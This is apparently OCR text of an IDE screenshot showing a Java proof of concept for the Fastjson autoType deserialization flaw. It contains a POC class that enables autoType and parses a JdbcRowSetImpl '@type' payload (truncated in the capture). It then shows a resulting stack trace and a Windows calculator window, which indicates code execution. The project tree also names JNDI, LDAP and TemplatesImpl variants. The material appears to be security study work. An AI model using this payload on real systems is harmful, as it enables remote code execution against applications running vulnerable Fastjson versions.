 t
main
java
FastJson
JdbcRowSetImpl
erwu_siyi
POC
jndi
Ldap
TemplateImpl
Test1
org.example
test
get
DI.iml
m.xml
4
5 import com.alibaba.fastjson.parser.ParserConfig;
6 import com.sun.rowset.JdbcRowSetImpl;
7 import com.alibaba.fastjson.JSON;
8
9 class POC{
10 public static void main(String[] args) {
11
12 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
13 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSo
14
15 JSON.parse(payload);
16 }
17 }
18
C
dapServer × FastJson.JdbcRowSetImpl.erwu_siyi.POC ×
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:916)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at FastJson.JdbcRowSetImpl.erwu_siyi.POC.main(POC.java:15)
aused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 10 more
aused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
计算器
标准
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +